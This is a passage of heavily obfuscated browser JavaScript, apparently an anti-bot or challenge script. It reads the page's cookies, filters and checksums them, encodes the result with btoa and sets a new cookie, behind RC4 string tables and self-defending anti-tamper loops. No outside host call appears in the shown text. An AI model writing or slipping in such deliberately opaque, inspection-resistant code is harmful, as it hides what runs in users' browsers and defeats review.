_0xcef1b8=0x0;_0xcef1b8<_0x481e58['\x6c\x65\x6e\x67\x74\x68'];_0xcef1b8++){_0x5238da=(_0x5238da+0x1)%0x100;_0x3f22b1=(_0x3f22b1+_0x193f37[_0x5238da])%0x100;_0x1d58cb=_0x193f37[_0x5238da];_0x193f37[_0x5238da]=_0x193f37[_0x3f22b1];_0x193f37[_0x3f22b1]=_0x1d58cb;_0x28e19b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x481e58['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcef1b8)^_0x193f37[(_0x193f37[_0x5238da]+_0x193f37[_0x3f22b1])%0x100]);}return _0x28e19b;};_0x682c['\x72\x63\x34']=_0x5b2554;_0x682c['\x64\x61\x74\x61']={};_0x682c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4140d5=_0x682c['\x64\x61\x74\x61'][_0x1ca81d];if(_0x4140d5===undefined){if(_0x682c['\x6f\x6e\x63\x65']===undefined){var _0x2baf36=function(_0x150f2a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x150f2a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2baf36['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4660fa=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4660fa['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2baf36['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5de575){if(!Boolean(~_0x5de575)){return _0x5de575;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2baf36['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4f2a2d){for(var _0x339eb8=0x0,_0x32a6de=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x339eb8<_0x32a6de;_0x339eb8++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x32a6de=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4f2a2d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2baf36(_0x682c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x682c['\x6f\x6e\x63\x65']=!![];}_0xece880=_0x682c['\x72\x63\x34'](_0xece880,_0xe99dc5);_0x682c['\x64\x61\x74\x61'][_0x1ca81d]=_0xece880;}else{_0xece880=_0x4140d5;}return _0xece880;};(function(){var _0x2391cf=function(){var _0x1ca81d=!![];return function(_0xe99dc5,_0xece880){var _0x13ac75=_0x1ca81d?function(){if(_0xece880){var _0x17d2ac=_0xece880['\x61\x70\x70\x6c\x79'](_0xe99dc5,arguments);_0xece880=null;return _0x17d2ac;}}:function(){};_0x1ca81d=![];return _0x13ac75;};}();var _0x4156ac={'\x6e\x48\x64':function _0x57f7fb(_0x32cf53,_0x40e785){return _0x32cf53(_0x40e785);},'\x72\x68\x55':function _0xf84896(_0x3d9d6f,_0x205adb){return _0x3d9d6f<_0x205adb;},'\x56\x43\x67':function _0x581874(_0x22acfb){return _0x22acfb();},'\x53\x41\x51':function _0x2bf245(_0x3c6105,_0x5a374d){return _0x3c6105==_0x5a374d;},'\x4a\x54\x67':function _0x4ea6d8(_0x215284,_0x5ded0c){return _0x215284%_0x5ded0c;},'\x6c\x59\x6a':function _0x3e1765(_0x40cd3d,_0xac8b09){return _0x40cd3d/_0xac8b09;},'\x78\x58\x42':function _0xe75acf(_0x5dea06,_0x359be0){return _0x5dea06|_0x359be0;},'\x53\x7a\x4f':function _0x4b7c86(_0x86cc6f,_0x9c9046){return _0x86cc6f!==_0x9c9046;},'\x6f\x71\x44':function _0x17340e(_0x3710ba,_0x3ac24a){return _0x3710ba/_0x3ac24a;},'\x68\x4b\x79':function _0x1aa2ed(_0x5f4bb0,_0x57d656){return _0x5f4bb0===_0x57d656;},'\x6f\x5a\x7a':function _0xd9d2dc(_0x599a77,_0x3bdf7a){return _0x599a77%_0x3bdf7a;},'\x66\x70\x48':function _0x54444f(_0x1115cb,_0x1ead97){return _0x1115cb>_0x1ead97;},'\x73\x70\x4b':function _0x77e6b4(_0x4beee6,_0x20753b){return _0x4beee6-_0x20753b;},'\x64\x67\x55':function _0x3b544d(_0x19f566,_0x402e64){return _0x19f566==_0x402e64;},'\x58\x48\x66':function _0x143c13(_0x47d752,_0x2b3c9d){return _0x47d752(_0x2b3c9d);},'\x66\x77\x79':function _0x2be6e8(_0xbfdbd8,_0x5c85d1){return _0xbfdbd8==_0x5c85d1;},'\x52\x7a\x66':function _0x48bd79(_0xf1e88e,_0x849d49){return _0xf1e88e==_0x849d49;},'\x48\x46\x4b':function _0x13c79f(_0x484e63,_0x9b2ed1){return _0x484e63!==_0x9b2ed1;},'\x64\x46\x48':function _0x54bd5a(_0x1e44cb,_0x520aa6){return _0x1e44cb==_0x520aa6;},'\x64\x68\x4c':function _0x1948aa(_0x28ddad,_0x1603ca){return _0x28ddad%_0x1603ca;},'\x67\x67\x70':function _0x35d628(_0x55cbce,_0xa72232){return _0x55cbce%_0xa72232;},'\x67\x68\x78':function _0x4ae640(_0xdc29d5,_0x125cd1){return _0xdc29d5/_0x125cd1;},'\x48\x6a\x6e':function _0x575795(_0x465912,_0x25a43a){return _0x465912|_0x25a43a;},'\x44\x6a\x6f':function _0x397f12(_0x308f2c,_0x37e5ff){return _0x308f2c!==_0x37e5ff;},'\x71\x67\x42':function _0xd9bead(_0x1609c6,_0x95c464){return _0x1609c6(_0x95c464);},'\x6c\x74\x44':function _0x1f203a(_0x327c03,_0x4f91f4){return _0x327c03+_0x4f91f4;},'\x6e\x45\x70':function _0x628e5d(_0x3b0953,_0x1a2fab){return _0x3b0953+_0x1a2fab;},'\x4b\x45\x6a':function _0x254a71(_0x4f9dc8,_0x25dd40){return _0x4f9dc8<_0x25dd40;},'\x76\x64\x44':function _0x1aa51a(_0x371e90,_0x5764e2){return _0x371e90<_0x5764e2;},'\x58\x44\x53':function _0x4a9854(_0x20dfe7,_0x1dce64){return _0x20dfe7(_0x1dce64);},'\x41\x47\x69':function _0x13b705(_0x90fbc1,_0x383094){return _0x90fbc1+_0x383094;}};var _0x2c44d5=this[_0x682c('0x0', '\x63\x66\x6d\x25')];var _0x501c29=_0x2c44d5[_0x682c('0x1', '\x42\x65\x5a\x25')];var _0x5147c9='';var _0x38b131='';if(_0x4156ac[_0x682c('0x2', '\x64\x78\x63\x45')](typeof _0x2c44d5[_0x682c('0x3', '\x26\x53\x77\x4d')],_0x682c('0x4', '\x4b\x5d\x72\x4c'))){_0x5147c9=_0x2c44d5[_0x682c('0x5', '\x35\x5e\x5b\x6a')];_0x38b131=_0x5147c9[_0x682c('0x6', '\x74\x5b\x62\x45')];}var _0x5426c9=_0x2c44d5[_0x682c('0x7', '\x45\x4e\x44\x67')];var _0xc1fea4=_0x2c44d5[_0x682c('0x8', '\x5e\x57\x4d\x31')];var _0xc870b6=new _0x2c44d5[_0x682c('0x9', '\x4f\x69\x54\x33')]()[_0x682c('0xa', '\x79\x79\x78\x66')]();var _0x11b1cc='';function _0x1ea78a(_0x52f4a4){var _0x3cbaff={'\x75\x6e\x48':function _0x19ef9f(_0x2785ef,_0x4cec9b){return _0x2785ef<_0x4cec9b;},'\x74\x6c\x6b':function _0x482670(_0x706087,_0x53c529){return _0x706087&_0x53c529;},'\x59\x45\x67':function _0x4557e6(_0x2e58f1,_0x3929fb){return _0x2e58f1==_0x3929fb;},'\x4f\x75\x65':function _0x34820d(_0x287db1,_0xa6139e){return _0x287db1>>_0xa6139e;},'\x49\x72\x4b':function _0x39f995(_0x543c4d,_0x3ffbbb){return _0x543c4d<<_0x3ffbbb;},'\x6a\x6a\x73':function _0x1fd094(_0x10f039,_0x7b71bc){return _0x10f039|_0x7b71bc;},'\x6a\x63\x53':function _0x18a106(_0x3a64fd,_0x4a1c52){return _0x3a64fd>>_0x4a1c52;},'\x69\x73\x4a':function _0xa7af36(_0xe87460,_0x2f6c92){return _0xe87460&_0x2f6c92;},'\x73\x5a\x6f':function _0x1ea715(_0x128f72,_0x118aae){return _0x128f72>>_0x118aae;},'\x4f\x73\x4a':function _0x5adba9(_0x48192d,_0x257033){return _0x48192d&_0x257033;},'\x75\x6d\x69':function _0x1b93c5(_0x350b75,_0x3a2794){return _0x350b75&_0x3a2794;},'\x4a\x66\x56':function _0x237c75(_0x1f93f9,_0x4e6182){return _0x1f93f9>>_0x4e6182;},'\x46\x6e\x59':function _0x221e80(_0x521655,_0x38c9c3){return _0x521655&_0x38c9c3;}};var _0x5d02b0=_0x682c('0xb', '\x47\x29\x37\x32')[_0x682c('0xc', '\x4f\x69\x54\x33')]('\x7c'),_0x1a5236=0x0;while(!![]){switch(_0x5d02b0[_0x1a5236++]){case'\x30':while(_0x3cbaff[_0x682c('0xd', '\x47\x29\x37\x32')](_0x5a7f94,_0x38d045)){_0x18cd55=_0x3cbaff[_0x682c('0xe', '\x40\x37\x21\x26')](_0x52f4a4[_0x682c('0xf', '\x6f\x52\x4b\x34')](_0x5a7f94++),0xff);if(_0x3cbaff[_0x682c('0x10', '\x30\x61\x40\x5e')](_0x5a7f94,_0x38d045)){_0x91b988+=_0x1b8464[_0x682c('0x11', '\x24\x74\x62\x6a')](_0x3cbaff[_0x682c('0x12', '\x41\x72\x38\x75')](_0x18cd55,0x2));_0x91b988+=_0x1b8464[_0x682c('0x13', '\x4a\x31\x75\x68')](_0x3cbaff[_0x682c('0x14', '\x45\x5e\x59\x72')](_0x3cbaff[_0x682c('0x15', '\x64\x35\x67\x5b')](_0x18cd55,0x3),0x4));_0x91b988+='\x3d\x3d';break;}_0x40b9de=_0x52f4a4[_0x682c('0x16', '\x64\x6d\x49\x47')](_0x5a7f94++);if(_0x5a7f94==_0x38d045){_0x91b988+=_0x1b8464[_0x682c('0x11', '\x24\x74\x62\x6a')](_0x3cbaff[_0x682c('0x17', '\x65\x5e\x74\x67')](_0x18cd55,0x2));_0x91b988+=_0x1b8464[_0x682c('0x18', '\x75\x34\x24\x36')](_0x3cbaff[_0x682c('0x19', '\x64\x78\x63\x45')](_0x3cbaff[_0x682c('0x1a', '\x6e\x5b\x23\x21')](_0x3cbaff[_0x682c('0x1b', '\x47\x55\x21\x65')](_0x18cd55,0x3),0x4),_0x3cbaff[_0x682c('0x1c', '\x4b\x57\x28\x30')](_0x3cbaff[_0x682c('0x1d', '\x40\x37\x21\x26')](_0x40b9de,0xf0),0x4)));_0x91b988+=_0x1b8464[_0x682c('0x1e', '\x21\x5a\x31\x6b')](_0x3cbaff[_0x682c('0x1f', '\x4b\x57\x28\x30')](_0x3cbaff[_0x682c('0x20', '\x35\x5e\x5b\x6a')](_0x40b9de,0xf),0x2));_0x91b988+='\x3d';break;}_0x3a107c=_0x52f4a4[_0x682c('0x21', '\x79\x79\x78\x66')](_0x5a7f94++);_0x91b988+=_0x1b8464[_0x682c('0x22', '\x47\x26\x59\x4c')](_0x3cbaff[_0x682c('0x23', '\x47\x55\x21\x65')](_0x18cd55,0x2));_0x91b988+=_0x1b8464[_0x682c('0x24', '\x4e\x39\x31\x44')](_0x3cbaff[_0x682c('0x25', '\x32\x50\x6d\x35')](_0x3cbaff[_0x682c('0x26', '\x4a\x31\x75\x68')](_0x3cbaff[_0x682c('0x27', '\x4e\x78\x67\x6b')](_0x18cd55,0x3),0x4),_0x3cbaff[_0x682c('0x28', '\x4f\x69\x54\x33')](_0x40b9de,0xf0)>>0x4));_0x91b988+=_0x1b8464[_0x682c('0x29', '\x78\x23\x38\x68')](_0x3cbaff[_0x682c('0x2a', '\x6f\x52\x4b\x34')](_0x3cbaff[_0x682c('0x2b', '\x32\x50\x6d\x35')](_0x40b9de,0xf)<<0x2,_0x3cbaff[_0x682c('0x2c', '\x42\x65\x5a\x25')](_0x3cbaff[_0x682c('0x2d', '\x4e\x39\x31\x44')](_0x3a107c,0xc0),0x6)));_0x91b988+=_0x1b8464[_0x682c('0x2e', '\x4b\x57\x28\x30')](_0x3cbaff[_0x682c('0x2f', '\x44\x6f\x51\x46')](_0x3a107c,0x3f));}continue;case'\x31':return _0x91b988;continue;case'\x32':_0x38d045=_0x52f4a4[_0x682c('0x30', '\x4b\x5d\x72\x4c')];continue;case'\x33':_0x5a7f94=0x0;continue;case'\x34':_0x91b988='';continue;case'\x35':var _0x1b8464=_0x682c('0x31', '\x47\x55\x21\x65');continue;case'\x36':var _0x18cd55,_0x40b9de,_0x3a107c;continue;case'\x37':var _0x91b988,_0x5a7f94,_0x38d045;continue;}break;}}function _0x3f50b0(_0x3d9698){var _0x5ab3f8=_0x2391cf(this,function(){var _0x1ca81d=function(){return'\x64\x65\x76';},_0xe99dc5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x38f1ac=function(){var _0xcae2cf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xcae2cf['\x74\x65\x73\x74'](_0x1ca81d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1cf85e=function(){var _0x13d153=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x13d153['\x74\x65\x73\x74'](_0xe99dc5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x87893c=function(_0x3fb753){var _0x2900b4=~-0x1>>0x1+0xff%0x0;if(_0x3fb753['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2900b4)){_0x344e57(_0x3fb753);}};var _0x344e57=function(_0x267f4b){var _0x34db1f=~-0x4>>0x1+0xff%0x0;if(_0x267f4b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x34db1f){_0x87893c(_0x267f4b);}};if(!_0x38f1ac()){if(!_0x1cf85e()){_0x87893c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x87893c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x87893c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5ab3f8();return function(_0x522c63){_0x11b1cc+=_0x522c63;return _0x4156ac[_0x682c('0x32', '\x47\x29\x37\x32')](_0x3d9698,_0x522c63);};}function _0x308d1a(){var _0x1c19fe={'\x77\x43\x75':function _0x812c9d(_0x4197da,_0x13a22e){return _0x4197da<_0x13a22e;},'\x49\x61\x77':function _0x3a3278(_0x1b0f3c,_0x3422c8){return _0x1b0f3c+_0x3422c8;},'\x4a\x78\x6c':function _0x33c139(_0xf9ccd){return _0xf9ccd();}};var _0x30937f=_0x682c('0x33', '\x78\x43\x4f\x75')[_0x682c('0x34', '\x37\x71\x70\x48')]('\x7c'),_0x30478e=0x0;while(!![]){switch(_0x30937f[_0x30478e++]){case'\x30':var _0x49a48e=_0x501c29[_0x682c('0x35', '\x40\x37\x21\x26')][_0x682c('0x36', '\x21\x5a\x31\x6b')]('\x3b');continue;case'\x31':return _0x48a481;continue;case'\x32':var _0x48a481=new _0x2c44d5[_0x682c('0x37', '\x4a\x31\x75\x68')]();continue;case'\x33':for(var _0x4acbfa=0x0;_0x1c19fe[_0x682c('0x38', '\x5d\x4d\x44\x5a')](_0x4acbfa,_0x49a48e[_0x682c('0x39', '\x5e\x57\x4d\x31')]);_0x4acbfa++){var _0x1b535a=_0x49a48e[_0x4acbfa][_0x682c('0x3a', '\x4a\x31\x75\x68')](0x0,_0x49a48e[_0x4acbfa][_0x682c('0x3b', '\x5b\x38\x32\x6d')]('\x3d'));var _0x245b5f=_0x49a48e[_0x4acbfa][_0x682c('0x3c', '\x47\x55\x21\x65')](_0x1c19fe[_0x682c('0x3d', '\x4e\x39\x31\x44')](_0x49a48e[_0x4acbfa][_0x682c('0x3e', '\x50\x62\x45\x5b')]('\x3d'),0x1),_0x49a48e[_0x4acbfa][_0x682c('0x3f', '\x5b\x38\x32\x6d')]);if(_0x247b14[_0x682c('0x40', '\x47\x26\x59\x4c')](_0x1b535a)){_0x48a481[_0x48a481[_0x682c('0x41', '\x4b\x57\x28\x30')]]=_0x245b5f;}}continue;case'\x34':_0x1c19fe[_0x682c('0x42', '\x79\x79\x78\x66')](_0x52912a);continue;case'\x35':var _0x247b14=new _0x2c44d5[_0x682c('0x43', '\x5d\x4d\x44\x5a')](_0x682c('0x44', '\x79\x79\x78\x66'));continue;}break;}}function _0x50a9df(_0x453f57){var _0x1a7bbd={'\x4c\x50\x54':function _0x284d00(_0x195599,_0x2e67ed,_0x5bbd8f,_0x35b669){return _0x195599(_0x2e67ed,_0x5bbd8f,_0x35b669);},'\x71\x58\x45':function _0x5cde6d(_0x536320,_0x56aa4d){return _0x536320+_0x56aa4d;},'\x65\x51\x46':function _0x13cf81(_0x270998,_0x24bfda){return _0x270998(_0x24bfda);},'\x59\x67\x50':function _0x2791ec(_0x4db77d){return _0x4db77d();},'\x5a\x4c\x75':function _0x1ba0ac(_0xed954b,_0x1da431){return _0xed954b(_0x1da431);},'\x4d\x5a\x58':function _0x356fca(_0x291edc,_0x3712a1){return _0x291edc+_0x3712a1;},'\x65\x70\x6c':function _0x1dce10(_0x39026d,_0x154951){return _0x39026d+_0x154951;},'\x48\x56\x53':function _0x2f7f41(_0x2934ed,_0x4d84b0,_0x14a8b1){return _0x2934ed(_0x4d84b0,_0x14a8b1);},'\x48\x59\x51':function _0x499119(_0xd98ef6,_0x78c1a2){return _0xd98ef6-_0x78c1a2;},'\x4a\x61\x68':function _0x36b2d5(_0x4c842c,_0x2b3077){return _0x4c842c<_0x2b3077;},'\x44\x4a\x7a':function _0x1f0510(_0xa1db9b,_0x11d984){return _0xa1db9b%_0x11d984;},'\x43\x76\x4e':function _0x55ce7b(_0x5c7d95){return _0x5c7d95();}};var _0x1984d7=_0x682c('0x45', '\x78\x23\x38\x68')[_0x682c('0x46', '\x4b\x57\x28\x30')]('\x7c'),_0x765262=0x0;while(!![]){switch(_0x1984d7[_0x765262++]){case'\x30':_0x1a7bbd[_0x682c('0x47', '\x21\x5a\x31\x6b')](_0x14e303,_0x682c('0x48', '\x5d\x4d\x44\x5a'),_0x198853,0x14);continue;case'\x31':var _0x7f64dc='\xe6\xa7\xf9\x09\x9d\x78\xb4\xa2';var _0xea6e85=0x2;var _0xc6772c=0x0;var _0xeea5dc=[];for(var _0x370a54=0x0;_0x370a54<_0x7f64dc['\x6c\x65\x6e\x67\x74\x68'];_0x370a54++){_0xeea5dc['\x70\x75\x73\x68'](_0x370a54);}var _0xe21491=_0xeea5dc.map(function(_0xde96ad){return (_0xeea5dc[_0xde96ad]%_0xea6e85)?'':_0x7f64dc[_0xde96ad];})['\x6a\x6f\x69\x6e']('');var _0x210405=_0xeea5dc.map(function(_0xba6936){return (_0xeea5dc[_0xba6936]%_0xea6e85)?_0x7f64dc[_0xba6936]:'';})['\x6a\x6f\x69\x6e']('');var _0x916d3f=[];for(var _0x45926b=0x0;_0x45926b<_0xe21491['\x6c\x65\x6e\x67\x74\x68']+_0x210405['\x6c\x65\x6e\x67\x74\x68'];_0x45926b++){_0x916d3f['\x70\x75\x73\x68'](_0x45926b);}var _0x18d33d=_0x916d3f.map(function(_0x5f5311){return _0x5f5311%_0xea6e85==_0xc6772c?_0xe21491[_0x5f5311/_0xea6e85]:_0x210405[_0x5f5311/_0xea6e85|_0xc6772c];})['\x6a\x6f\x69\x6e']('');var _0xfcbd9c='\xdf\xbe\x00\x6f\x84\xf3\x3f\x00';var _0x7b36b6=0x2;var _0xe536cb=0x0;var _0x4aef61=[];for(var _0x4c9ab7=0x0;_0x4c9ab7<_0xfcbd9c['\x6c\x65\x6e\x67\x74\x68'];_0x4c9ab7++){_0x4aef61['\x70\x75\x73\x68'](_0x4c9ab7);}var _0xfcbeb9=_0x4aef61.map(function(_0x7f1e92){return (_0x4aef61[_0x7f1e92]%_0x7b36b6)?'':_0xfcbd9c[_0x7f1e92];})['\x6a\x6f\x69\x6e']('');var _0xf7aae2=_0x4aef61.map(function(_0x9c7d5d){return (_0x4aef61[_0x9c7d5d]%_0x7b36b6)?_0xfcbd9c[_0x9c7d5d]:'';})['\x6a\x6f\x69\x6e']('');var _0xd6e804=[];for(var _0x8eb0ad=0x0;_0x8eb0ad<_0xfcbeb9['\x6c\x65\x6e\x67\x74\x68']+_0xf7aae2['\x6c\x65\x6e\x67\x74\x68'];_0x8eb0ad++){_0xd6e804['\x70\x75\x73\x68'](_0x8eb0ad);}var _0x5bd6e1=_0xd6e804.map(function(_0x2eed99){return _0x2eed99%_0x7b36b6==_0xe536cb?_0xfcbeb9[_0x2eed99/_0x7b36b6]:_0xf7aae2[_0x2eed99/_0x7b36b6|_0xe536cb];})['\x6a\x6f\x69\x6e']('');var _0xb20621='\x8f\x0e\x16\xab\xc8\x61\xed\xff';var _0xb250d7=0x2;var _0xe189dd=0x0;var _0xf877db=[];for(var _0x2d4884=0x0;_0x2d4884<_0xb20621['\x6c\x65\x6e\x67\x74\x68'];_0x2d4884++){_0xf877db['\x70\x75\x73\x68'](_0x2d4884);}var _0xdfb13a=_0xf877db.map(function(_0xfc345f){return (_0xf877db[_0xfc345f]%_0xb250d7)?'':_0xb20621[_0xfc345f];})['\x6a\x6f\x69\x6e']('');var _0x8c7bae=_0xf877db.map(function(_0x551b0f){return (_0xf877db[_0x551b0f]%_0xb250d7)?_0xb20621[_0x551b0f]:'';})['\x6a\x6f\x69\x6e']('');var _0xce62c3=[];for(var _0x1fd3c1=0x0;_0x1fd3c1<_0xdfb13a['\x6c\x65\x6e\x67\x74\x68']+_0x8c7bae['\x6c\x65\x6e\x67\x74\x68'];_0x1fd3c1++){_0xce62c3['\x70\x75\x73\x68'](_0x1fd3c1);}var _0xd735f0=_0xce62c3.map(function(_0x62dc8d){return _0x62dc8d%_0xb250d7==_0xe189dd?_0xdfb13a[_0x62dc8d/_0xb250d7]:_0x8c7bae[_0x62dc8d/_0xb250d7|_0xe189dd];})['\x6a\x6f\x69\x6e']('');var _0x2d3747=_0x682c('0x4a', _0x5bd6e1);continue;case'\x32':for(var _0x57b855=0x0;_0x57b855<_0x2eacd4[_0x682c('0x4b', '\x63\x66\x6d\x25')];_0x57b855++){_0x1c7f4d[_0x57b855]=_0x1a7bbd[_0x682c('0x4c', '\x4a\x31\x75\x68')](_0x143868,_0x453f57+_0x2eacd4[_0x57b855]);}continue;case'\x33':_0x52912a();continue;case'\x34':_0x1a7bbd[_0x682c('0x4d', '\x4f\x40\x6a\x6f')](_0x52912a);continue;case'\x35':var _0x469fc7=_0x5c9ced[_0x682c('0x4e', '\x47\x29\x37\x32')](0x6);continue;case'\x36':_0x198853=_0x1a7bbd[_0x682c('0x4f', '\x64\x78\x63\x45')](btoa,_0x1a7bbd[_0x682c('0x50', '\x5e\x57\x4d\x31')](_0x1a7bbd[_0x682c('0x51', '\x47\x55\x21\x65')](_0x1a7bbd[_0x682c('0x52', '\x42\x75\x74\x6f')](_0x1a7bbd[_0x682c('0x53', '\x78\x23\x38\x68')](_0x1a7bbd[_0x682c('0x54', '\x47\x29\x37\x32')](_0x682c,_0x1a7bbd[_0x682c('0x55', '\x41\x72\x38\x75')](_0x82c6[_0x682c('0x56', '\x45\x5e\x59\x72')],0x1),_0x2d3747[_0x682c('0x57', '\x32\x50\x6d\x35')](0x0,0x5)),_0x682c('0x58', '\x64\x78\x63\x45')),_0x1d8964),_0x682c('0x59', '\x4f\x69\x54\x33')),_0x4c724a));continue;case'\x37':for(var _0x57b855=0x0;_0x1a7bbd[_0x682c('0x5a', '\x66\x36\x34\x32')](_0x57b855,_0x2d3747[_0x682c('0x5b', '\x57\x41\x5e\x41')]);_0x57b855++){_0x4c724a+=_0x1a7bbd[_0x682c('0x5c', '\x4a\x31\x75\x68')](_0x2d3747[_0x682c('0x5d', '\x35\x5e\x5b\x6a')](_0x57b855),_0x1d8964[_0x682c('0x5e', '\x42\x75\x74\x6f')](_0x1a7bbd[_0x682c('0x5f', '\x67\x7a\x40\x26')](_0x57b855,_0x1d8964[_0x682c('0x60', '\x75\x34\x24\x36')])))[_0x682c('0x61', '\x67\x7a\x40\x26')](0x10);}continue;case'\x38':var _0x1c7f4d=new _0x2c44d5[_0x682c('0x62', '\x4f\x40\x6a\x6f')](_0x2eacd4[_0x682c('0x63', '\x6e\x5b\x23\x21')]);continue;case'\x39':var _0x5c9ced=_0x682c('0x64', '\x5e\x57\x4d\x31');continue;case'\x31\x30':var _0x4c724a='';continue;case'\x31\x31':var _0x27414d=_0x5c9ced[_0x682c('0x65', '\x4e\x78\x67\x6b')](0x0,0x6);continue;case'\x31\x32':_0x82c6[_0x682c('0x66', '\x32\x50\x6d\x35')]();continue;case'\x31\x33':var _0x2eacd4=_0x1a7bbd[_0x682c('0x67', '\x4a\x31\x75\x68')](_0x308d1a);continue;case'\x31\x34':var _0x198853;continue;case'\x31\x35':_0x82c6[_0x682c('0x68', '\x42\x75\x74\x6f')](_0x1a7bbd[_0x682c('0x69', '\x7a\x64\x5d\x64')](btoa,_0x453f57));continue;case'\x31\x36':var _0x1d8964=_0x1c7f4d[_0x682c('0x6a', '\x65\x5e\x74\x67')]();continue;}break;}}function _0x143868(_0x3edd14){var _0x29c19d=0x0;for(var _0x3112ff=0x0;_0x4156ac[_0x682c('0x6b', '\x42\x75\x74\x6f')](_0x3112ff,_0x3edd14[_0x682c('0x6c', '\x46\x6b\x76\x69')]);_0x3112ff++){_0x29c19d+=_0x3edd14[_0x682c('0x6d', '\x4b\x5d\x72\x4c')](_0x3112ff);}_0x4156ac[_0x682c('0x6e', '\x40\x37\x21\x26')](_0x52912a);return _0x29c19d;}function _0x14e303(_0x884da4,_0x594b7f,_0x2034de){var _0x3bebdf={'\x75\x50\x58':function _0x145f02(_0x5eec7d,_0x1c40b1){return _0x5eec7d<_0x1c40b1;},'\x43\x75\x71':function _0x5cff83(_0xabcf7b,_0x58c0d6){return _0xabcf7b+_0x58c0d6;},'\x4a\x76\x75':function _0x545914(_0xe56021,_0x176976){return _0xe56021%_0x176976;},'\x57\x61\x6e':function _0x21547d(_0x3ca320,_0x1b53e4){return _0x3ca320<_0x1b53e4;},'\x76\x46\x7a':function _0x2f3cfd(_0xee1f5d,_0x449b17){return _0xee1f5d+_0x449b17;},'\x75\x77\x62':function _0xbce2fe(_0x157575,_0x50c04e){return _0x157575*_0x50c04e;},'\x59\x56\x71':function _0xfa343d(_0x589a27,_0x5e3395){return _0x589a27+_0x5e3395;}};var _0x2f39e1=_0x682c('0x6f', '\x46\x6b\x76\x69')[_0x682c('0x70', '\x47\x29\x37\x32')]('\x7c'),_0x1822e7=0x0;while(!![]){switch(_0x2f39e1[_0x1822e7++]){case'\x30':var _0x3499d9=0x2;continue;case'\x31':var _0x56c129=[];continue;case'\x32':for(var _0x83cc51=0x0;_0x3bebdf[_0x682c('0x71', '\x4e\x39\x31\x44')](_0x83cc51,_0x3bebdf[_0x682c('0x72', '\x4a\x31\x75\x68')](_0x1bb3e2[_0x682c('0x73', '\x37\x4d\x44\x47')],_0x8e4d7a[_0x682c('0x74', '\x32\x38\x56\x4a')]));_0x83cc51++){_0xff42e5[_0x682c('0x75', '\x67\x7a\x40\x26')](_0x83cc51);}continue;case'\x33':var _0x294275=_0x682c('0x76', '\x7a\x64\x5d\x64');continue;case'\x34':var _0x8e4d7a=_0x56c129[_0x682c('0x77', '\x4b\x5d\x72\x4c')](function(_0x3d354d){return _0x32d802[_0x682c('0x78', '\x44\x6f\x51\x46')](_0x56c129[_0x3d354d],_0x3499d9)?_0x294275[_0x3d354d]:'';})[_0x682c('0x79', '\x64\x6d\x49\x47')]('');continue;case'\x35':var _0x32d802={'\x74\x53\x68':function _0x1364b7(_0xc8a56a,_0x2d55d0){return _0x3bebdf[_0x682c('0x7a', '\x24\x74\x62\x6a')](_0xc8a56a,_0x2d55d0);}};continue;case'\x36':for(var _0x254da0=0x0;_0x3bebdf[_0x682c('0x7b', '\x4a\x31\x75\x68')](_0x254da0,_0x294275[_0x682c('0x5b', '\x57\x41\x5e\x41')]);_0x254da0++){_0x56c129[_0x682c('0x7c', '\x64\x78\x63\x45')](_0x254da0);}continue;case'\x37':var _0x1d0353='';continue;case'\x38':if(_0x2034de){var _0x26ebb2=new _0x2c44d5[_0x682c('0x7d', 